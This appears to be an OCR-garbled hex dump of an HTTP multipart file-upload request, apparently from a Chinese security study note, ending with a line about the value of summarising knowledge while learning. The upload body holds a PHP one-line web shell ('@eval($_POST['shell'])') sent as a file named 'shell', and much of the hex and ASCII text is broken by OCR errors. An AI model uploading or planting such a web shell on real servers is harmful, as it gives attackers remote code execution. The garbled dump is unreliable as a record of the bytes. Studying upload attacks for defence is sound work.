| 21               | 76                 | 65          | 51             | 70             | 61              | 74                | 68     | 22             | Ud    | Ua   | 00  | Ua     | 20    | 20  | 21   | 75       | ve path"/u                |          |
| 30               | 70                 | 6C          | 61             | 61             | 64              | 21                | 31     | Ze             | 70    | 68   | 70  | 00     | pa pa | Ua  | 20   | 20       | pload/1.pnp               |          |
| 31               | 20                 | 20          | 20             | 20             | 20              | 20                | 20     | 20             | 20    | 20   | 20  | 20     | 20    | 20  | 20   | 20       |                           |          |
| 32               | 20                 | 20          | 20             | 20             | 20              | 20                | 20     | 20             | 20    | 20   | 20  | 32     | 30    | 32  | 32   | 35       | 20225                     |          |
| 33               | 30                 | 32          | 32             | 39             | 30              | 30                | 32     | 39             | 35    | 39   | 33  | 30     | 35    | 30  | 32   | 34<br>C- | 0229002959305024          |          |
| 25               | 39                 | 24          | 31             | 54             | 39              | 32                | 50     | 35             | 60    | 74   | 40  | 61     | 60    | 24  | 20   | 66       | 4 Dispesition (           |          |
| 35               | 14                 | 70          | 44             | 03             | 13              | 61                | 74     | 73             | 25    | 20   | 60  | 61     | 66    | 58  | 20   | 22       | c-Disposition. 1          |          |
| 30               | 76                 | 70          | 60<br>60       | 20             | 61              | 64                | EF     | 66             | 50    | 20   | 66  | 22     | 26    | 20  | 50   | 60       | unload file": 5           |          |
| 38               | 60                 | 65          | 60             | 61             | 64              | 65                | 34     | 22             | 73    | 68   | 65  | 60     | 60    | 20  | 70   | 60       | lename="shell on          |          |
| 39               | 67                 | 22          | 50<br>b0       | 0a             | 43              | 65                | 60     | 74             | 65    | 60   | 74  | 24     | 54    | 79  | 70   | 65       | a"Content-Type            |          |
| 3a               | 3a                 | 20          | 61             | 70             | 70              | 60                | 69     | 63             | 61    | 74   | 69  | 6f     | 6e    | 2f  | 6f   | 63       | application/oc            |          |
| 3b               | 74                 | 65          | 74             | 2d             | 73              | 74                | 72     | 65             | 61    | 6d   | 0d  | 0a     | 00    | 0a  | 30   | 3f       | tet-stream </td <td></td> |          |
| 3c               | 70                 | 68          | 70             | 20             | 70              | 68                | 70     | 69             | 6e    | 66   | 6f  | 28     | 29    | 3b  | 20   | 40       | php phpinfo(); @          |          |
| 3d               | 65                 | 76          | 61             | 6c             | 28              | 24                | 5f     | 50             | 4f    | 53   | 54  | 5b     | 27    | 73  | 68   | 65       | eval(\$ POSTI'she         |          |
| 3e               | 6c                 | 6c          | 27             | 5d             | 29              | 3b                | 20     | 3f             | 3e    | 0d   | 0a  | 0d     | 0a    | 2d  | 2d   | 2d       | II']); ?>                 |          |
| 3f               | 2d                 | 2d          | 2d             | 2d             | 2d              | 2d                | 2d     | 2d             | 2d    | 2d   | 2d  | 2d     | 2d    | 2d  | 2d   | 2d       |                           |          |
| 40               | 2d                 | 2d          | 2d             | 2d             | 2d              | 2d                | 2d     | 2d             | 2d    | 2d   | 32  | 30     | 32    | 32  | 35   | 36       | 202256                    |          |
| 41               | 32                 | 32          | 39             | 36             | 38              | 32                | 39     | 35             | 39    | 33   | 36  | 35     | 36    | 32  | 34   | 39       | 2296829593656249          |          |
| 42               | 31                 | 31          | 34             | 39             | 32              | 30                | 39     | 0d             | 0a    | 43   | 6f  | 6e     | 74    | 65  | 6e   | 74       | 1149209Content            |          |
| 43               | 2d                 | 44          | 69             | 73             | 70              | 6f                | 73     | 69             | 74    | 69   | 6f  | 6e     | 3a    | 20  | 66   | 6f       | -Disposition: fo          |          |
| 44               | 72                 | 6d          | 2d             | 64             | 61              | 74                | 61     | 3b             | 20    | 6e   | 61  | 6d     | 65    | 3d  | 22   | 73       | rm-data; name="s          | 1000     |
| 45               | 75                 | 62          | 6d             | 69             | -74             | - 22              | 0d     | 0a             | 0d    | 0a   | e4  | b8     | 8a    | e4  | bc   | a0       | ubmit"a Da%               | 050      |



学习过程中,对于知识的总结很有必要,特别是知识面比较广以及多的情况下,否则会出现"提笔忘字"的情况。